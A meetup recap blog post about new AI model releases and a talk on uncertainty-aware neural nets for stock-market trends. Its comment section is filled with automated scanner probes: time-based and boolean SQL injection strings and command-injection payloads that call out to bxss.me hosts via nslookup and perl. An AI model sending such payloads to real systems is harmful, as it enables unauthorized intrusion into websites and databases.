

How to loose 36 million in a year
Release radar
New models
We are back in the stairs of Hyllie Library in Malmö and in the 60 days since last time, more than 25 frontier labs have released new AI models. So, of course the guys at Nordaxon wanted to do a visual comparison between the most prominent ones. They settled for using Simon Willson's plikan test. Though instead of a pelican on a bike the prompt said:
Draw a monkey sitting on top of a wooden barrel.
The monkey should look relaxed and content.
The words "Barrel AI" should appear clearly on the barrel.

Of course we would love to be able to brag with some great European models. But when it comes to monkeys, the best we got seems a bit behind still.
Claud Mythos

Obviously Mythos was also mentioned and even though there is still a lot of secrecy around the findings made by that model, the number of security bug fixes per month fixed in Firefox, is probably a hint of some sort. Though in discussions later some of us monkeys speculated that it might also be a mixed bag of issues that previously had lowe priority and now we all need to up our game on security, but in a few month the status quo might have caught up and most of the systems might again have less issues and be a lot safer, just by necessity. It is like someone just raised the bar on want need to be fixed now and what can stay in the backlog a few more months.
Andon Labs
The project that starten in San Francisco got a cafe in Stockholm and as with most of the attempts of letting AI run businesses without supervision, a bunch of... interesting decisions were made. Read more about it at andonlabs.com/blog/ai-cafe-stockholm.
If you want a more regular dose of release radar we encourage you to head over to radar.nordaxon.com where you will find weekly updates with AI news.
How to lose 36 million in 1 year
So, to the presentation that contrary to most financial advisors promised to teach us how to lose millions. Though this was more like an exhibition of how physics can be used with probabilities to get Neural Nets to qualify their responses, implemented to predict long term trends in the stock market. Michael Green was clear: You cannot predict the stock market. But you can, with the right information and a focus on how uncertain the predictions are, you can tease out trends in the data that you then can use as a basis for decision on how much to bet and for how long. And in that way AI Alpha Lab have gained a slight advantage over their competitors. But Green empecises that it is probably just a matter of time before more researchers start modeling with uncertainty and then will be able to reach similar results.

The major problem that Michel is focused on in most if not all of his projects is to get a probability distribution of likelihoods rather than a single number from a model that behaves like it is confident even though it really has no clue. There are two important flavours of uncertainty that you should be aware of. The first is Aleatoric, the noise in the data itself. More data like this will not improve your result, but it is often hard to reduce. The second flavour is Epistemic, things the model does not know. You want to minimize this with better data and here is where things can get expensive. There are always things that you nor the model knows. So, how do you minimize the unknown?


After a few more technical slides and thorough explanations this was the conclusion that depending on your need, this is the stack that Michael recommends:
- A heteroscedastic head for the aleatoric part. Essentially free.
- A deep ensemble with N ≈ 5 to 10 for epistemic uncertainty.
- Laplace when that ensamble is too expensive.
- A conformal wrapper on to, to check calibration.
After the presentation the audience had many questions on this physics heavy topic as well on the quirks of the stock market.
You really missed out if you did not come. So, make sure to keep an eye out for our next event and subscribe if you haven't already.
-
Johan Broddfelt
Probebalistic, bayesian, LLM
Comment
Comments
97 posts foundNMLJnHrW') OR 470=(SELECT 470 FROM PG_SLEEP(12))--
2026-06-08 19:38:48 - wUmrLVWz
V2xWcIIQ' OR 845=(SELECT 845 FROM PG_SLEEP(12))--
2026-06-08 19:38:41 - wUmrLVWz
-1)) OR 613=(SELECT 613 FROM PG_SLEEP(12))--
2026-06-08 19:38:32 - wUmrLVWz
-5) OR 839=(SELECT 839 FROM PG_SLEEP(12))--
2026-06-08 19:38:24 - wUmrLVWz
-5 OR 682=(SELECT 682 FROM PG_SLEEP(12))--
2026-06-08 19:38:17 - wUmrLVWz
0U0cGRG0'; waitfor delay '0:0:12' --
2026-06-08 19:38:10 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 19:38:04 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 19:37:59 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 19:37:54 - wUmrLVWz
;(nslookup hiturrakfthlh31c56.bxss.me||perl -e "gethostbyname('hiturrakfthlh31c56.bxss.me')")|(nslookup hiturrakfthlh31c56.bxss.me||perl -e "gethostbyname('hiturrakfthlh31c56.bxss.me')")&(nslookup hiturrakfthlh31c56.bxss.me||perl -e "gethostbyname('hiturrakfthlh31c56.bxss.me')")
2026-06-08 19:37:40 - wUmrLVWz
`(nslookup hitudjobfovfd15935.bxss.me||perl -e "gethostbyname('hitudjobfovfd15935.bxss.me')")`
2026-06-08 19:37:37 - wUmrLVWz
|(nslookup hitusjzefqxeq74d98.bxss.me||perl -e "gethostbyname('hitusjzefqxeq74d98.bxss.me')")
2026-06-08 19:37:35 - wUmrLVWz
-1" OR 3+586-586-1=0+0+0+1 --
2026-06-08 19:37:30 - wUmrLVWz
&(nslookup hitqrgaiismoh411e6.bxss.me||perl -e "gethostbyname('hitqrgaiismoh411e6.bxss.me')")&'"`0&(nslookup hitqrgaiismoh411e6.bxss.me||perl -e "gethostbyname('hitqrgaiismoh411e6.bxss.me')")&`'
2026-06-08 19:37:29 - wUmrLVWz
$(nslookup hitztqrtxhine6914d.bxss.me||perl -e "gethostbyname('hitztqrtxhine6914d.bxss.me')")
2026-06-08 19:37:25 - wUmrLVWz
-1" OR 2+586-586-1=0+0+0+1 --
2026-06-08 19:37:25 - wUmrLVWz
-1' OR 3+583-583-1=0+0+0+1 or 'jCd38XWZ'='
2026-06-08 19:37:22 - wUmrLVWz
(nslookup hitbqsvvrddxk411a9.bxss.me||perl -e "gethostbyname('hitbqsvvrddxk411a9.bxss.me')")
2026-06-08 19:37:22 - wUmrLVWz
|echo vohavg$() hmuklnnz^xyu||a #' |echo vohavg$() hmuklnnz^xyu||a #|" |echo vohavg$() hmuklnnz^xyu||a #
2026-06-08 19:37:19 - wUmrLVWz
-1' OR 2+583-583-1=0+0+0+1 or 'jCd38XWZ'='
2026-06-08 19:37:19 - wUmrLVWz
&echo qtlwgi$() xbzrzjnz^xyu||a #' &echo qtlwgi$() xbzrzjnz^xyu||a #|" &echo qtlwgi$() xbzrzjnz^xyu||a #
2026-06-08 19:37:14 - wUmrLVWz
-1' OR 3+648-648-1=0+0+0+1 --
2026-06-08 19:37:13 - wUmrLVWz
echo wjepjk$() puebhdnz^xyu||a #' &echo wjepjk$() puebhdnz^xyu||a #|" &echo wjepjk$() puebhdnz^xyu||a #
2026-06-08 19:37:12 - wUmrLVWz
-1' OR 2+648-648-1=0+0+0+1 --
2026-06-08 19:37:09 - wUmrLVWz
-1 OR 3+778-778-1=0+0+0+1
2026-06-08 19:37:08 - wUmrLVWz
-1 OR 2+778-778-1=0+0+0+1
2026-06-08 19:37:04 - wUmrLVWz
-1 OR 3+124-124-1=0+0+0+1 --
2026-06-08 19:37:00 - wUmrLVWz
-1 OR 2+124-124-1=0+0+0+1 --
2026-06-08 19:36:58 - wUmrLVWz
;(nslookup hitvcnszfsgyn2f1ba.bxss.me||perl -e "gethostbyname('hitvcnszfsgyn2f1ba.bxss.me')")|(nslookup hitvcnszfsgyn2f1ba.bxss.me||perl -e "gethostbyname('hitvcnszfsgyn2f1ba.bxss.me')")&(nslookup hitvcnszfsgyn2f1ba.bxss.me||perl -e "gethostbyname('hitvcnszfsgyn2f1ba.bxss.me')")
2026-06-08 18:06:52 - wUmrLVWz
`(nslookup hitqssfqgjzcrc47a3.bxss.me||perl -e "gethostbyname('hitqssfqgjzcrc47a3.bxss.me')")`
2026-06-08 18:06:49 - wUmrLVWz
|(nslookup hitlydyzldzwg5e019.bxss.me||perl -e "gethostbyname('hitlydyzldzwg5e019.bxss.me')")
2026-06-08 18:06:48 - wUmrLVWz
&(nslookup hitcqhvvnhmdv71630.bxss.me||perl -e "gethostbyname('hitcqhvvnhmdv71630.bxss.me')")&'"`0&(nslookup hitcqhvvnhmdv71630.bxss.me||perl -e "gethostbyname('hitcqhvvnhmdv71630.bxss.me')")&`'
2026-06-08 18:06:47 - wUmrLVWz
$(nslookup hitjwikidytpo99581.bxss.me||perl -e "gethostbyname('hitjwikidytpo99581.bxss.me')")
2026-06-08 18:06:44 - wUmrLVWz
(nslookup hitgpacqknwrwd50c2.bxss.me||perl -e "gethostbyname('hitgpacqknwrwd50c2.bxss.me')")
2026-06-08 18:06:44 - wUmrLVWz
|echo esxyul$() awelxtnz^xyu||a #' |echo esxyul$() awelxtnz^xyu||a #|" |echo esxyul$() awelxtnz^xyu||a #
2026-06-08 18:06:43 - wUmrLVWz
&echo uzokpf$() drdxbgnz^xyu||a #' &echo uzokpf$() drdxbgnz^xyu||a #|" &echo uzokpf$() drdxbgnz^xyu||a #
2026-06-08 18:06:41 - wUmrLVWz
echo ttsiyn$() xufqhmnz^xyu||a #' &echo ttsiyn$() xufqhmnz^xyu||a #|" &echo ttsiyn$() xufqhmnz^xyu||a #
2026-06-08 18:06:40 - wUmrLVWz
W3s88vY2')) OR 989=(SELECT 989 FROM PG_SLEEP(12))--
2026-06-08 18:02:44 - wUmrLVWz
t3AxosHZ') OR 550=(SELECT 550 FROM PG_SLEEP(12))--
2026-06-08 18:02:41 - wUmrLVWz
JY2nsrW6' OR 350=(SELECT 350 FROM PG_SLEEP(12))--
2026-06-08 18:02:37 - wUmrLVWz
-1)) OR 188=(SELECT 188 FROM PG_SLEEP(12))--
2026-06-08 18:02:35 - wUmrLVWz
-5) OR 857=(SELECT 857 FROM PG_SLEEP(12))--
2026-06-08 18:02:31 - wUmrLVWz
-5 OR 298=(SELECT 298 FROM PG_SLEEP(12))--
2026-06-08 18:02:27 - wUmrLVWz
UD7tTyCa'; waitfor delay '0:0:12' --
2026-06-08 18:02:24 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 18:02:22 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 18:02:19 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 18:02:14 - wUmrLVWz
-1" OR 3*2>(0+5+184-184) --
2026-06-08 18:02:00 - wUmrLVWz
-1" OR 3*2<(0+5+184-184) --
2026-06-08 18:01:59 - wUmrLVWz
-1" OR 3+184-184-1=0+0+0+1 --
2026-06-08 18:01:57 - wUmrLVWz
-1" OR 2+184-184-1=0+0+0+1 --
2026-06-08 18:01:54 - wUmrLVWz
-1' OR 3*2>(0+5+562-562) or 'xDfTvoP0'='
2026-06-08 18:01:53 - wUmrLVWz
-1' OR 3*2<(0+5+562-562) or 'xDfTvoP0'='
2026-06-08 18:01:51 - wUmrLVWz
-1' OR 3+562-562-1=0+0+0+1 or 'xDfTvoP0'='
2026-06-08 18:01:50 - wUmrLVWz
-1' OR 2+562-562-1=0+0+0+1 or 'xDfTvoP0'='
2026-06-08 18:01:49 - wUmrLVWz
-1' OR 3*2>(0+5+17-17) --
2026-06-08 18:01:46 - wUmrLVWz
-1' OR 3*2<(0+5+17-17) --
2026-06-08 18:01:44 - wUmrLVWz
-1' OR 3+17-17-1=0+0+0+1 --
2026-06-08 18:01:42 - wUmrLVWz
-1' OR 2+17-17-1=0+0+0+1 --
2026-06-08 18:01:40 - wUmrLVWz
-1 OR 3*2>(0+5+366-366)
2026-06-08 18:01:39 - wUmrLVWz
-1 OR 3*2<(0+5+366-366)
2026-06-08 18:01:37 - wUmrLVWz
-1 OR 3+366-366-1=0+0+0+1
2026-06-08 18:01:36 - wUmrLVWz
-1 OR 2+366-366-1=0+0+0+1
2026-06-08 18:01:33 - wUmrLVWz
-1 OR 3*2>(0+5+298-298) --
2026-06-08 18:01:30 - wUmrLVWz
-1 OR 3*2<(0+5+298-298) --
2026-06-08 18:01:29 - wUmrLVWz
-1 OR 3+298-298-1=0+0+0+1 --
2026-06-08 18:01:27 - wUmrLVWz
-1 OR 2+298-298-1=0+0+0+1 --
2026-06-08 18:01:26 - wUmrLVWz
fuPeESuz')) OR 697=(SELECT 697 FROM PG_SLEEP(12))--
2026-06-08 15:47:16 - wUmrLVWz
;(nslookup hitihhbwdajumcb500.bxss.me||perl -e "gethostbyname('hitihhbwdajumcb500.bxss.me')")|(nslookup hitihhbwdajumcb500.bxss.me||perl -e "gethostbyname('hitihhbwdajumcb500.bxss.me')")&(nslookup hitihhbwdajumcb500.bxss.me||perl -e "gethostbyname('hitihhbwdajumcb500.bxss.me')")
2026-06-08 15:47:15 - wUmrLVWz
XUG7jy8I') OR 815=(SELECT 815 FROM PG_SLEEP(12))--
2026-06-08 15:47:14 - wUmrLVWz
`(nslookup hitmguyhlhtznc1628.bxss.me||perl -e "gethostbyname('hitmguyhlhtznc1628.bxss.me')")`
2026-06-08 15:47:12 - wUmrLVWz
higGzh8A' OR 171=(SELECT 171 FROM PG_SLEEP(12))--
2026-06-08 15:47:12 - wUmrLVWz
|(nslookup hitvrbzsitnix48188.bxss.me||perl -e "gethostbyname('hitvrbzsitnix48188.bxss.me')")
2026-06-08 15:47:09 - wUmrLVWz
-1)) OR 210=(SELECT 210 FROM PG_SLEEP(12))--
2026-06-08 15:47:08 - wUmrLVWz
-5) OR 484=(SELECT 484 FROM PG_SLEEP(12))--
2026-06-08 15:47:05 - wUmrLVWz
&(nslookup hitjrcowlsvkec0e33.bxss.me||perl -e "gethostbyname('hitjrcowlsvkec0e33.bxss.me')")&'"`0&(nslookup hitjrcowlsvkec0e33.bxss.me||perl -e "gethostbyname('hitjrcowlsvkec0e33.bxss.me')")&`'
2026-06-08 15:47:04 - wUmrLVWz
-5 OR 246=(SELECT 246 FROM PG_SLEEP(12))--
2026-06-08 15:47:02 - wUmrLVWz
$(nslookup hitjqvldshwjsb4d6e.bxss.me||perl -e "gethostbyname('hitjqvldshwjsb4d6e.bxss.me')")
2026-06-08 15:47:01 - wUmrLVWz
E0x2muCA'; waitfor delay '0:0:12' --
2026-06-08 15:47:00 - wUmrLVWz
(nslookup hitswerkgxoxw5e69e.bxss.me||perl -e "gethostbyname('hitswerkgxoxw5e69e.bxss.me')")
2026-06-08 15:46:59 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 15:46:58 - wUmrLVWz
|echo mbyqon$() bjszobnz^xyu||a #' |echo mbyqon$() bjszobnz^xyu||a #|" |echo mbyqon$() bjszobnz^xyu||a #
2026-06-08 15:46:57 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 15:46:57 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 15:46:55 - wUmrLVWz
&echo vavqyo$() zkabbenz^xyu||a #' &echo vavqyo$() zkabbenz^xyu||a #|" &echo vavqyo$() zkabbenz^xyu||a #
2026-06-08 15:46:54 - wUmrLVWz
echo isuxgt$() pnnjywnz^xyu||a #' &echo isuxgt$() pnnjywnz^xyu||a #|" &echo isuxgt$() pnnjywnz^xyu||a #
2026-06-08 15:46:52 - wUmrLVWz
-1" OR 3+52-52-1=0+0+0+1 --
2026-06-08 15:46:46 - wUmrLVWz
-1" OR 2+52-52-1=0+0+0+1 --
2026-06-08 15:46:45 - wUmrLVWz
-1' OR 3+640-640-1=0+0+0+1 or 'm7sinBM8'='
2026-06-08 15:46:43 - wUmrLVWz
-1' OR 2+640-640-1=0+0+0+1 or 'm7sinBM8'='
2026-06-08 15:46:40 - wUmrLVWz
-1' OR 3+554-554-1=0+0+0+1 --
2026-06-08 15:46:38 - wUmrLVWz
-1' OR 2+554-554-1=0+0+0+1 --
2026-06-08 15:46:34 - wUmrLVWz
-1 OR 3+281-281-1=0+0+0+1
2026-06-08 15:46:31 - wUmrLVWz
-1 OR 2+281-281-1=0+0+0+1
2026-06-08 15:46:30 - wUmrLVWz
-1 OR 3+978-978-1=0+0+0+1 --
2026-06-08 15:46:28 - wUmrLVWz
-1 OR 2+978-978-1=0+0+0+1 --
2026-06-08 15:46:23 - wUmrLVWz
PrYlSG1H')) OR 76=(SELECT 76 FROM PG_SLEEP(12))--
2026-06-08 19:38:55 - wUmrLVWz